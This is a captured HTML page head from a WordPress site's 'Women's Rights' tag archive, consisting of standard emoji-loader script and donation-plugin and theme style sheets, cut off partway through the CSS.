

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.faithtoactionetwork.org/tag/womens-rights/
body_size: 41482
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
    <title>Women&#8217;s Rights &#8211; Faith to Action</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Faith to Action &raquo; Feed" href="https://www.faithtoactionetwork.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Faith to Action &raquo; Comments Feed" href="https://www.faithtoactionetwork.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Faith to Action &raquo; Women&#039;s Rights Tag Feed" href="https://www.faithtoactionetwork.org/tag/womens-rights/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.faithtoactionetwork.org\/qamebop\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='givewp-campaign-blocks-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.7.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='givewp-campaign-comments-block-style-inline-css' type='text/css'>
.givewp-campaign-comment-block-card{display:flex;gap:var(--givewp-spacing-3);padding:var(--givewp-spacing-4) 0}.givewp-campaign-comment-block-card__avatar{align-items:center;border-radius:50%;display:flex;height:40px;justify-content:center;width:40px}.givewp-campaign-comment-block-card__avatar img{align-items:center;border-radius:50%;display:flex;height:auto;justify-content:center;min-width:40px;width:100%}.givewp-campaign-comment-block-card__donor-name{color:var(--givewp-neutral-700);font-size:1rem;font-weight:600;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__details{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;gap:var(--givewp-spacing-2);height:auto;line-height:1.43;margin:2px 0 var(--givewp-spacing-3) 0;text-align:left}.givewp-campaign-comment-block-card__comment{color:var(--givewp-neutral-700);font-size:1rem;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__read-more{background:none;border:none;color:var(--givewp-blue-500);cursor:pointer;font-size:.875rem;line-height:1.43;outline:none;padding:0}
.givewp-campaign-comments-block-empty-state{align-items:center;background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;flex-direction:column;justify-content:center;padding:var(--givewp-spacing-6)}.givewp-campaign-comments-block-empty-state__details{align-items:center;display:flex;flex-direction:column;gap:var(--givewp-spacing-1);justify-content:center;margin:.875rem 0}.givewp-campaign-comments-block-empty-state__title{color:var(--givewp-neutral-700);font-size:1rem;font-weight:500;margin:0}.givewp-campaign-comments-block-empty-state__description{color:var(--givewp-neutral-700);font-size:.875rem;line-height:1.43;margin:0}
.givewp-campaign-comment-block{background-color:var(--givewp-shades-white);display:flex;flex-direction:column;gap:var(--givewp-spacing-2);padding:var(--givewp-spacing-6) 0}.givewp-campaign-comment-block__title{color:var(--givewp-neutral-900);font-size:18px;font-weight:600;line-height:1.56;margin:0;text-align:left}.givewp-campaign-comment-block__cta{align-items:center;background-color:var(--givewp-neutral-50);border-radius:4px;color:var(--giewp-neutral-500);display:flex;font-size:14px;font-weight:600;gap:8px;height:36px;line-height:1.43;margin:0;padding:var(--givewp-spacing-2) var(--givewp-spacing-4);text-align:left}

</style>
<style id='givewp-campaign-cover-block-style-inline-css' type='text/css'>
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-cover-block__button{align-items:center;border:1px solid #2271b1;border-radius:2px;color:#2271b1;display:flex;justify-content:center;margin-bottom:.5rem;min-height:32px;width:100%}.givewp-campaign-cover-block__image{border-radius:2px;display:flex;flex-grow:1;margin-bottom:.5rem;max-height:4.44rem;-o-object-fit:cover;object-fit:cover;width:100%}.givewp-campaign-cover-block__help-text{color:#4b5563;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1.4;text-align:left}.givewp-campaign-cover-block__edit-campaign-link{align-items:center;display:inline-flex;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;gap:.125rem;line-height:1.4}.givewp-campaign-cover-block__edit-campaign-link svg{fill:currentColor;height:1.25rem;width:1.25rem}.givewp-campaign-cover-block-preview__image{align-items:center;display:flex;height:100%;justify-content:center;width:100%}

</style>
<style id='givewp-campaign-donations-style-inline-css' type='text/css'>
.givewp-campaign-donations-block{padding:1.5rem 0}.givewp-campaign-donations-block *{font-family:Inter,sans-serif}.givewp-campaign-donations-block .givewp-campaign-donations-block__header{align-items:center;display:flex;justify-content:space-between;margin-bottom:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__title{color:var(--givewp-neutral-900);font-size:1.125rem;font-weight:600;line-height:1.56;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donations{display:grid;gap:.5rem;margin:0;padding:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;padding:1rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation{align-items:center;gap:.75rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon{align-items:center;display:flex}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon img{border-radius:100%;height:2.5rem;-o-object-fit:cover;object-fit:cover;width:2.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-info{display:flex;flex-direction:column;justify-content:center;row-gap:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description{color:var(--givewp-neutral-500);font-size:1rem;font-weight:500;line-height:1.5;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description strong{color:var(--givewp-neutral-700);font-weight:600}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-date{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon{align-items:center;border-radius:100%;color:#1f2937;display:flex;height:1.25rem;justify-content:center;margin-left:auto;width:1.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="1"]{background-color:gold}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="2"]{background-color:silver}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="3"]{background-color:#cd7f32;color:#fffaf2}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-amount{color:var(--givewp-neutral-700);font-size:1.125rem;font-weight:600;line-height:1.56;margin-left:auto}.givewp-campaign-donations-block .givewp-campaign-donations-block__footer{display:flex;justify-content:center;margin-top:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button{background:none;border:1px solid var(--givewp-primary-color);border-radius:.5rem;color:var(--givewp-primary-color)!important;font-size:.875rem;font-weight:600;line-height:1.43;padding:.25rem 1rem!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button:hover{background:var(--givewp-primary-color);color:var(--givewp-shades-white)!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{align-items:center;flex-direction:column;padding:1.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{color:var(--givewp-neutral-700);margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{font-size:1rem;font-weight:500;line-height:1.5}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description{font-size:.875rem;line-height:1.43;margin-top:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-icon{color:var(--givewp-secondary-color);margin-bottom:.875rem;order:-1}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button{margin-top:.875rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open{border-radius:.25rem;padding:.5rem 1rem!important}

</style>
<style id='givewp-campaign-donors-style-inline-css' type='text/css'>
.givewp-campaign-donors-block{padding:1.5rem 0}.givewp-campaign-donors-block *{font-family:Inter,sans-serif}.givewp-campaign-donors-block .givewp-campaign-donors-block__header{align-items:center;display:flex;justify-content:space-between;margin-bottom:.5rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__title{color:var(--givewp-neutral-900);font-size:1.125rem;font-weight:600;line-height:1.56;margin:0}.givewp-campaign-donors-block .givewp-campaign-donors-block__donors{display:grid;gap:.5rem;margin:0;padding:0}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor,.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-state{background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;padding:1rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor{align-items:center;gap:.75rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-avatar{align-items:center;display:flex}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-avatar img{border-radius:100%;height:2.5rem;-o-object-fit:cover;object-fit:cover;width:2.5rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-info{align-items:center;display:flex;flex-wrap:wrap;row-gap:.25rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-name{color:var(--givewp-neutral-900);font-size:1rem;font-weight:600;line-height:1.5;margin:0}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-date{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-date:before{background:var(--givewp-neutral-100);border-radius:100%;content:"";display:block;height:.25rem;margin:0 .5rem;width:.25rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-ribbon{align-items:center;border-radius:100%;color:#1f2937;display:flex;height:1.25rem;justify-content:center;margin-left:.5rem;width:1.25rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-ribbon[data-position="1"]{background-color:gold}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-ribbon[data-position="2"]{background-color:silver}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-ribbon[data-position="3"]{background-color:#cd7f32;color:#fffaf2}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-company{color:var(--givewp-neutral-400);display:flex;flex:0 0 100%;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-amount{color:var(--givewp-neutral-700);font-size:1.125rem;font-weight:600;line-height:1.56;margin-left:auto}.givewp-campaign-donors-block .givewp-campaign-donors-block__footer{display:flex;justify-content:center;margin-top:.5rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donate-button button.givewp-donation-form-modal__open,.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-button button.givewp-donation-form-modal__open,.givewp-campaign-donors-block .givewp-campaign-donors-block__load-more-button{background:none;border:1px solid var(--givewp-primary-color);border-radius:.5rem;color:var(--givewp-primary-color)!important;font-size:.875rem;font-weight:600;line-height:1.43;padding:.25rem 1rem!important}.givewp-campaign-donors-block .givewp-campaign-donors-block__donate-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donors-block .givewp-campaign-donors-block__load-more-button:hover{background:var(--givewp-primary-color);color:var(--givewp-shades-white)!important}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-state{align-items:center;flex-direction:column;padding:1.5rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-description,.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-title{color:var(--givewp-neutral-700);margin:0}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-title{font-size:1rem;font-weight:500;line-height:1.5}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-description{font-size:.875rem;line-height:1.43;margin-top:.25rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-icon{color:var(--givewp-secondary-color);margin-bottom:.875rem;order:-1}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-button{margin-top:.875rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-button button.givewp-donation-form-modal__open{border-radius:.25rem;padding:.5rem 1rem!important}

</style>
<style id='givewp-campaign-goal-style-inline-css' type='text/css'>
.givewp-campaign-goal{display:flex;flex-direction:column;gap:.5rem;padding-bottom:1rem}.givewp-campaign-goal__container{display:flex;flex-direction:row;justify-content:space-between}.givewp-campaign-goal__container-item{display:flex;flex-direction:column;gap:.2rem}.givewp-campaign-goal__container-item span{color:var(--givewp-neutral-500);font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;text-transform:uppercase}.givewp-campaign-goal__container-item strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;line-height:1.6}.givewp-campaign-goal__progress-bar{display:flex}.givewp-campaign-goal__progress-bar-container{background-color:#f2f2f2;border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;flex-grow:1;height:8px}.givewp-campaign-goal__progress-bar-progress{background-color:#2d802f;border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;height:8px}

</style>
<style id='givewp-campaign-stats-block-style-inline-css' type='text/css'>
.givewp-campaign-stats-block span{color:var(--givewp-neutral-500);display:block;font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;margin-bottom:2px;text-align:left;text-transform:uppercase}.givewp-campaign-stats-block strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;letter-spacing:normal;line-height:1.6}

</style>
<style id='givewp-campaign-donate-button-style-inline-css' type='text/css'>
.givewp-campaign-donate-button-block .givewp-donation-form-modal__open,.wp-block-givewp-campaign-donate-button .givewp-donation-form-modal__open{line-height:1.5;transition:all .2s ease;width:100%}.givewp-campaign-donate-button-block .givewp-donation-form-modal__open:hover,.wp-block-givewp-campaign-donate-button .givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color),#000 20%)}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: 